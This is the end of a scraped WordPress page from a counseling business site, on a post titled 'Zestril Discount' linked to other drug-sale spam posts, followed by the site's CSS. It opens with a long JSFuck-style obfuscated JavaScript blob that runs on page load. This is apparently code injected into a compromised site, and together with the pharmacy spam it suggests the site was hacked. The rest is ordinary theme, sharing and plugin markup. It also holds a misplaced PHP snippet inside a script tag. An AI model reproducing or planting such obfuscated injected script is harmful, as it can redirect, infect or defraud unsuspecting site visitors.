])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[31]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[24]+$[32]+$[32]+$[32]+$[32]+$[32]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[32]+$[5]+$[31]+$[47]+$[30]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-31864"
				class="share-twitter sd-button share-icon"
				href="https://calissascounseling.com/2022/08/26/zestril-discount/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-31864"
				>
				<span id="sharing-twitter-31864" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-31864"
				class="share-facebook sd-button share-icon"
				href="https://calissascounseling.com/2022/08/26/zestril-discount/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-31864"
				>
				<span id="sharing-facebook-31864" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-31864"
				class="share-print sd-button share-icon"
				href="https://calissascounseling.com/2022/08/26/zestril-discount/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-31864"
				>
				<span id="sharing-print-31864" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-31864"
				class="share-linkedin sd-button share-icon"
				href="https://calissascounseling.com/2022/08/26/zestril-discount/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-31864"
				>
				<span id="sharing-linkedin-31864" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			
						<div class="totalbusiness-single-blog-tag">
							</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
						<div class="totalbusiness-social-share">
<span class="social-share-title">Share Post:</span>

	<a href="http://www.facebook.com/share.php?u=https://calissascounseling.com/2022/08/26/zestril-discount/" target="_blank">
		<img src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>







<div class="clear"></div>
</div>
									
						<nav class="totalbusiness-single-nav">
							<div class="previous-nav"><a href="https://calissascounseling.com/2022/08/26/celebrex-australia-order-celebrex-online-usa/" rel="prev"><i class="icon-angle-left"></i><span>Celebrex Australia &#8211; Order Celebrex Online Usa</span></a></div>							<div class="next-nav"><a href="https://calissascounseling.com/2022/08/26/where-to-purchase-avalide-generic/" rel="next"><span>Where To Purchase Avalide Generic</span><i class="icon-angle-right"></i></a></div>							<div class="clear"></div>
						</nav><!-- .nav-single -->

						<!-- abou author section -->
													<div class="totalbusiness-post-author">
							<h3 class="post-author-title" >About Post Author</h3>
							<div class="post-author-avartar"><img alt='' src='https://secure.gravatar.com/avatar/774e4c74df34ea03ebc49786c30f614b3f0c651f3c240d65cfdc57f637286086?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/774e4c74df34ea03ebc49786c30f614b3f0c651f3c240d65cfdc57f637286086?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
							<div class="post-author-content">
							<h4 class="post-author"><a href="https://calissascounseling.com/author/calissa/" title="Posts by Calissa Welch" rel="author">Calissa Welch</a></h4>
														</div>
							<div class="clear"></div>
							</div>
												

						
<div id="comments" class="totalbusiness-comments-area">

</div><!-- totalbusiness-comment-area -->		
						
										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="totalbusiness-sidebar totalbusiness-right-sidebar four columns">
	<div class="totalbusiness-item-start-content sidebar-right-item" >
		</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- totalbusiness-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
									</div>
										<div class="footer-column four columns" id="footer-widget-2" >
									</div>
										<div class="footer-column four columns" id="footer-widget-3" >
									</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="https://www.facebook.com/calissascounselingservices/"><i class="totalbusiness-icon fa fa-facebook" style="vertical-align: middle;color: #000000;font-size: 20px"></i></a><a href="https://www.instagram.com/calissascounseling/"><i class="totalbusiness-icon fa fa-instagram" style="vertical-align: middle;color: #000000;font-size: 20px"></i></a>
				</div>
				<div class="copyright-right">
					Copyright 2017 Calissa's Counseling, All Rights Reserved <a href="http://www.linkzmedia.com/" target="_blank">Powered By Linkz Media</A> 				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalbusiness\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">add_action('woocommerce_after_checkout_validation', 'my_custom_checkout_field_process');

  function my_custom_checkout_field_process() {
            // Check if set, if its not set add an error.
            if ( ! $_POST['order_comments'] )
                wc_add_notice( __( 'Please add delivery instructions' ), 'error' );</script>	<div style="display:none">
			<div class="grofile-hash-map-a367819463f0e26f58a610b8fc29e8bd">
		</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://calissascounseling.com/2022/08/26/zestril-discount/":31864};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/calissascounseling.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","nonce":"eb1f2960c5","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="totalbusiness-flexslider-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/javascript/gdlr-script.js?ver=1.0" id="totalbusiness-script-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"135104951","post":"31864","tz":"0","srv":"calissascounseling.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "135104951", "31864" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://calissascounseling.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://calissascounseling.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":135104951,"store_id":"e6a861e0-dcb7-4764-a41d-601dd0912d55","ui":null,"url":"https://calissascounseling.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Uncategorized","Zestril Discount"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/style-custom.css?1695927918&ver=6.8.3
body_size: 4522
content:
html.ltie9 body, body{ min-width: 1140px; } .container{ max-width: 1140px; } .totalbusiness-caption-wrapper .totalbusiness-caption-inner{ max-width: 1140px; }
.body-wrapper.totalbusiness-boxed-style{ max-width: 1220px; overflow: hidden; } .body-wrapper.totalbusiness-boxed-style .totalbusiness-header-wrapper{ max-width: 1220px; margin: 0px auto; }
.totalbusiness-logo-inner{ max-width: 150px; }
.totalbusiness-logo{ margin-top: 16px; }
.totalbusiness-logo{ margin-bottom: 16px; }
.totalbusiness-navigation-wrapper, .totalbusiness-logo-right-text{ margin-top: 46px; }
.totalbusiness-navigation-wrapper .totalbusiness-main-menu > li > a{ padding-bottom: 25px; }
.totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
body.single .totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
body.single-portfolio .totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
body.archive .totalbusiness-page-title-wrapper, body.search .totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
body.error404 .totalbusiness-page-title-wrapper { background-image: url('https://calissascounseling.com/wp-content/uploads/2017/09/banner2.jpg'); }
.top-social-wrapper .social-icon a{ color: #ffffff; }
h1, h2, h3, h4, h5, h6, .totalbusiness-title-font{ font-family: "Raleway"; }
body, input, textarea, select, .totalbusiness-content-font{ font-family: "Lato"; }
